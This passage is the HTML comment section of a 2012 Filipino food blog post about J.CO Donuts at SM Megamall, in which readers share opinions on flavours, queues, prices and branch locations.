id="c7251920855543554364-ra" class="thread-chrome thread-expanded"><div></div><div id="c7251920855543554364-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7251920855543554364">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7251920855543554364-ce"></div></li><li class="comment" id="c6457320173775718805"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://realmenwearaprons.info" rel="nofollow">Les-Joey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345901665578#c6457320173775718805">August 25, 2012 at 9:34&#8239;PM</a></span></div><p class="comment-content">Mouth-watering donuts! Ang layo naman kc from our place. :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6457320173775718805">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6457320173775718805">Delete</a></span></span></div><div class="comment-replies"><div id="c6457320173775718805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6457320173775718805-ra" class="thread-chrome thread-expanded"><div></div><div id="c6457320173775718805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6457320173775718805">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6457320173775718805-ce"></div></li><li class="comment" id="c8005275737984249931"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15605826885451691982" rel="nofollow">ted claudio</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345905744379#c8005275737984249931">August 25, 2012 at 10:42&#8239;PM</a></span></div><p class="comment-content">I love their donuts. I tried them once in the ibutterfly event (they were sponsors) and another time during Toycon when the toy collectors bought it for their snacks and was there to try it out again. I highly recommend them as well!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8005275737984249931">Reply</a><span class="item-control blog-admin blog-admin pid-1143793356"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8005275737984249931">Delete</a></span></span></div><div class="comment-replies"><div id="c8005275737984249931-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8005275737984249931-ra" class="thread-chrome thread-expanded"><div></div><div id="c8005275737984249931-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8005275737984249931">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8005275737984249931-ce"></div></li><li class="comment" id="c6932154432830872777"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15874135180039774776" rel="nofollow">Ron Leyba</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345917512377#c6932154432830872777">August 26, 2012 at 1:58&#8239;AM</a></span></div><p class="comment-content">People lining up to buy some donuts is a good indication of good donuts. Will buy and try their donuts soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6932154432830872777">Reply</a><span class="item-control blog-admin blog-admin pid-408713364"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6932154432830872777">Delete</a></span></span></div><div class="comment-replies"><div id="c6932154432830872777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6932154432830872777-ra" class="thread-chrome thread-expanded"><div></div><div id="c6932154432830872777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6932154432830872777">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6932154432830872777-ce"></div></li><li class="comment" id="c4446708592995340641"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02994181122818140440" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345931719177#c4446708592995340641">August 26, 2012 at 5:55&#8239;AM</a></span></div><p class="comment-content">might go check it out but not at the megamall branch. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4446708592995340641">Reply</a><span class="item-control blog-admin blog-admin pid-272913218"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4446708592995340641">Delete</a></span></span></div><div class="comment-replies"><div id="c4446708592995340641-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4446708592995340641-ra" class="thread-chrome thread-expanded"><div></div><div id="c4446708592995340641-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4446708592995340641">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4446708592995340641-ce"></div></li><li class="comment" id="c5579053126947106908"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04835290724100721708" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345950923211#c5579053126947106908">August 26, 2012 at 11:15&#8239;AM</a></span></div><p class="comment-content">Hope they will open here in Davao City too =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5579053126947106908">Reply</a><span class="item-control blog-admin blog-admin pid-1167669232"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5579053126947106908">Delete</a></span></span></div><div class="comment-replies"><div id="c5579053126947106908-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5579053126947106908-ra" class="thread-chrome thread-expanded"><div></div><div id="c5579053126947106908-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5579053126947106908">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5579053126947106908-ce"></div></li><li class="comment" id="c6306385450576430636"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://demsangeles.com" rel="nofollow">Dems</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345951547364#c6306385450576430636">August 26, 2012 at 11:25&#8239;AM</a></span></div><p class="comment-content">Interesting donut names! I have passed by a couple of times but I haven&#39;t bought any. Hope they open a branch in Eastwood!<br><br>Btw, I didn&#39;t know this is from Indonesia. Thank you for the info! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6306385450576430636">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6306385450576430636">Delete</a></span></span></div><div class="comment-replies"><div id="c6306385450576430636-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6306385450576430636-ra" class="thread-chrome thread-expanded"><div></div><div id="c6306385450576430636-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6306385450576430636">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6306385450576430636-ce"></div></li><li class="comment" id="c364348622140991942"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://khakiness.blogspot.com" rel="nofollow">Khakiness</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345955732679#c364348622140991942">August 26, 2012 at 12:35&#8239;PM</a></span></div><p class="comment-content">Wow, you had the courage to stand in queue, glad to know it was worth it. I love Why Not&#39;s appearance. There is no J. Co branch in my city but if I had to eat with my eyes, I&#39;ll pick Why Not. Next would be the blueberry. =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="364348622140991942">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/364348622140991942">Delete</a></span></span></div><div class="comment-replies"><div id="c364348622140991942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c364348622140991942-ra" class="thread-chrome thread-expanded"><div></div><div id="c364348622140991942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="364348622140991942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c364348622140991942-ce"></div></li><li class="comment" id="c1290262911342159160"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16691061341247350453" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345982272998#c1290262911342159160">August 26, 2012 at 7:57&#8239;PM</a></span></div><p class="comment-content">looks like another big hit in the philippines. i remember another brand (from Sing)opened here in dubai. almost the same concept but didn&#39;t last. it&#39;s sad because it captured the taste of the filipinos but the store suddenly closed. the variants look yummy... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1290262911342159160">Reply</a><span class="item-control blog-admin blog-admin pid-1747946709"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1290262911342159160">Delete</a></span></span></div><div class="comment-replies"><div id="c1290262911342159160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1290262911342159160-ra" class="thread-chrome thread-expanded"><div></div><div id="c1290262911342159160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1290262911342159160">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1290262911342159160-ce"></div></li><li class="comment" id="c5738150181251098514"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://just-passing-thru.blogspot.com/" rel="nofollow">Teresa Martinez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345988845567#c5738150181251098514">August 26, 2012 at 9:47&#8239;PM</a></span></div><p class="comment-content">The doughnut business is really into a very strong competition nowadays.  Haven&#39;t had the chance to taste all the flavors of all the others who came before and now here comes another.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5738150181251098514">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5738150181251098514">Delete</a></span></span></div><div class="comment-replies"><div id="c5738150181251098514-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5738150181251098514-ra" class="thread-chrome thread-expanded"><div></div><div id="c5738150181251098514-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5738150181251098514">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5738150181251098514-ce"></div></li><li class="comment" id="c6846305809237719462"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345992778765#c6846305809237719462">August 26, 2012 at 10:52&#8239;PM</a></span></div><p class="comment-content">I feel out of the world. Am i the only one who haven&#39;t tried this yet? Anyways, I think i&#39;ll love this as much as I love KK since it&#39;s not that sweet and lots of choices!! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6846305809237719462">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6846305809237719462">Delete</a></span></span></div><div class="comment-replies"><div id="c6846305809237719462-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6846305809237719462-ra" class="thread-chrome thread-expanded"><div></div><div id="c6846305809237719462-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6846305809237719462">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6846305809237719462-ce"></div></li><li class="comment" id="c8184369892600532679"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://angievianzon.blogspot.com" rel="nofollow">Angie Vianzon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346007668289#c8184369892600532679">August 27, 2012 at 3:01&#8239;AM</a></span></div><p class="comment-content">I&#39;m loving J.Co and some of my favorites are Alcapone, Mr. Green Tea, Oreology, Don Mochino, Snow White and Mona Pisa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8184369892600532679">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8184369892600532679">Delete</a></span></span></div><div class="comment-replies"><div id="c8184369892600532679-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8184369892600532679-ra" class="thread-chrome thread-expanded"><div></div><div id="c8184369892600532679-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8184369892600532679">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8184369892600532679-ce"></div></li><li class="comment" id="c6706013302448394746"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNVeYCH_qp2Z0X4kiZVBQJZFI96V1nSH4U9758lTegerTyxC78CVKZ_CGUQM-B-bMls2J6ID6QSeumrEmlX_xb4S7oGdueiBRHO8_iy7niccbGyurA5ijtsxvM_nDiZK0/s45-c/BUDGET+BYAHERA+Logo_Resized.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16806647899556109077" rel="nofollow">Budget Biyahera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346037808390#c6706013302448394746">August 27, 2012 at 11:23&#8239;AM</a></span></div><p class="comment-content">There&#39;s a new store in Trinoma that I&#39;ve yet to visit.. I&#39;ve been meaning to get some donuts here.. but my laziness gets the best of me! Hehe.. now that you&#39;ve shown me a few of the best choices, I&#39;ll surely hit the nearest store this weekend. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6706013302448394746">Reply</a><span class="item-control blog-admin blog-admin pid-699499552"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6706013302448394746">Delete</a></span></span></div><div class="comment-replies"><div id="c6706013302448394746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6706013302448394746-ra" class="thread-chrome thread-expanded"><div></div><div id="c6706013302448394746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6706013302448394746">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6706013302448394746-ce"></div></li><li class="comment" id="c6281372714457491689"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.thefoodandtravelbuff.com" rel="nofollow">Divine Caraecle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346045382583#c6281372714457491689">August 27, 2012 at 1:29&#8239;PM</a></span></div><p class="comment-content">I don&#39;t want to be sinful on my diet again! But those donuts are really tempting!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6281372714457491689">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6281372714457491689">Delete</a></span></span></div><div class="comment-replies"><div id="c6281372714457491689-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6281372714457491689-ra" class="thread-chrome thread-expanded"><div></div><div id="c6281372714457491689-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6281372714457491689">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6281372714457491689-ce"></div></li><li class="comment" id="c5967035921789542404"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04909671312898441953" rel="nofollow">lovemindanao</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346055057892#c5967035921789542404">August 27, 2012 at 4:10&#8239;PM</a></span></div><p class="comment-content">wow ... if people really flock in , it must be good ... i must taste this one :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5967035921789542404">Reply</a><span class="item-control blog-admin blog-admin pid-1322116517"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5967035921789542404">Delete</a></span></span></div><div class="comment-replies"><div id="c5967035921789542404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5967035921789542404-ra" class="thread-chrome thread-expanded"><div></div><div id="c5967035921789542404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5967035921789542404">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5967035921789542404-ce"></div></li><li class="comment" id="c74565822777440473"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16547798788686427493" rel="nofollow">Kai Grafia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346129561550#c74565822777440473">August 28, 2012 at 12:52&#8239;PM</a></span></div><p class="comment-content">OMG! One hour of waiting is CRAZY! Haha! I&#39;ve heard about JCO before and would love to try them out if only lines aren&#39;t that long. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="74565822777440473">Reply</a><span class="item-control blog-admin blog-admin pid-1182200301"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/74565822777440473">Delete</a></span></span></div><div class="comment-replies"><div id="c74565822777440473-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c74565822777440473-ra" class="thread-chrome thread-expanded"><div></div><div id="c74565822777440473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="74565822777440473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c74565822777440473-ce"></div></li><li class="comment" id="c5913510218810185615"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01029182059638129422" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346136487870#c5913510218810185615">August 28, 2012 at 2:48&#8239;PM</a></span></div><p class="comment-content">Wait, is Glazzy sort of honey-glazed? Wooohooo would love to try those donuts!~ Your post made my mouth water. ㅋㅋ<br><br>But wait, 40+ for every donut? Heheheheh.. XD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5913510218810185615">Reply</a><span class="item-control blog-admin blog-admin pid-1602565662"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5913510218810185615">Delete</a></span></span></div><div class="comment-replies"><div id="c5913510218810185615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5913510218810185615-ra" class="thread-chrome thread-expanded"><div></div><div id="c5913510218810185615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5913510218810185615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5913510218810185615-ce"></div></li><li class="comment" id="c2666187302434512552"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6NUxwIODroIDFSCNwPLuRNoqGmyOlcMCSxMdKBXqdd7cBxML0yDm_DuanU7beHf6ZVM4PFwYv69ezK6rLFkYgFekhjSeO-tQbLCvSgZACgDo_NLJJvt85ZM82U0zM6w/s45-c/IMG_3682.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16126867483258398539" rel="nofollow">markpogi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346145866335#c2666187302434512552">August 28, 2012 at 5:24&#8239;PM</a></span></div><p class="comment-content">Got to try their Alcapone and its really good. Though this would be another expensive donut to buy. XD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2666187302434512552">Reply</a><span class="item-control blog-admin blog-admin pid-697523668"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2666187302434512552">Delete</a></span></span></div><div class="comment-replies"><div id="c2666187302434512552-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2666187302434512552-ra" class="thread-chrome thread-expanded"><div></div><div id="c2666187302434512552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2666187302434512552">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2666187302434512552-ce"></div></li><li class="comment" id="c2345258219335740271"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7-_dHKmJ9DXeKx9xdqZbIIAz4-XmZ3nETb5I5hhHK_B43KVFObWzrHR1X6n-cF-tD8OT4WGDfCg8g8OiOMqRgxptHSg94gelg0HVvv0FljlIX2-TT-cHSOsbQkknmRg/s45-c/4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00605148238863085876" rel="nofollow">Mela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346330603161#c2345258219335740271">August 30, 2012 at 8:43&#8239;PM</a></span></div><p class="comment-content">Funny names! Parang yummy yung Donna Italiano. I&#39;ll try the MOA branch some time. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2345258219335740271">Reply</a><span class="item-control blog-admin blog-admin pid-1495004933"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2345258219335740271">Delete</a></span></span></div><div class="comment-replies"><div id="c2345258219335740271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2345258219335740271-ra" class="thread-chrome thread-expanded"><div></div><div id="c2345258219335740271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2345258219335740271">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2345258219335740271-ce"></div></li><li class="comment" id="c2873011781421548942"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sherified.info" rel="nofollow">Sheri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1351367400420#c2873011781421548942">October 28, 2012 at 3:50&#8239;AM</a></span></div><p class="comment-content">Reading your post makes me excite trying the donuts soon. Naalala ko nung October 2012, nagtataka kame baket super haba ng pila sa SM MOA branch, akala namen may free taste LOLS. Di pa ako familiar sa J.CO Donuts nun, so when we got home, sinearch ko and found out na marami pala talagang pumipila para dun.<br><br>When I got a chance to buy, mas maganda talaga maaga-aga haha! <br>Your photos = total eye candies!! Gusto ko na sila tikman! HAHAHA!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2873011781421548942">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2873011781421548942">Delete</a></span></span></div><div class="comment-replies"><div id="c2873011781421548942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2873011781421548942-ra" class="thread-chrome thread-expanded"><div></div><div id="c2873011781421548942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2873011781421548942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2873011781421548942-ce"></div></li><li class="comment" id="c1674806404042935616"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17196918316194813343" rel="nofollow">leo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354115840980#c1674806404042935616">November 28, 2012 at 11:17&#8239;PM</a></span></div><p class="comment-content">masarap talaga ang JCO donuts:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1674806404042935616">Reply</a><span class="item-control blog-admin blog-admin pid-1987197376"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1674806404042935616">Delete</a></span></span></div><div class="comment-replies"><div id="c1674806404042935616-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1674806404042935616-ra" class="thread-chrome thread-expanded"><div></div><div id="c1674806404042935616-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1674806404042935616">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1674806404042935616-ce"></div></li><li class="comment" id="c7480031026256323579"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15330906689074959115" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354153434768#c7480031026256323579">November 29, 2012 at 9:43&#8239;AM</a></span></div><p class="comment-content">J. Co is the best!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7480031026256323579">Reply</a><span class="item-control blog-admin blog-admin pid-1179062"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7480031026256323579">Delete</a></span></span></div><div class="comment-replies"><div id="c7480031026256323579-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7480031026256323579-ra" class="thread-chrome thread-expanded"><div></div><div id="c7480031026256323579-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7480031026256323579">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7480031026256323579-ce"></div></li><li class="comment" id="c2862629329695137259"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybzz4SCmyvNY59yqZjZVJoAlEaqtAqHBXJ4t9b-msITF1SkT0MzGldeIDX4IYxhJYipzC-Zs4V5HbWQLCQTBehU0zdgULoLC-zJqQ5SxhQtRRx2SyP8ZXqtwL-BdqDw/s45-c/55680280_10158233214259863_30820161330085888_o+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17010476419886445238" rel="nofollow">Carlo Xci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 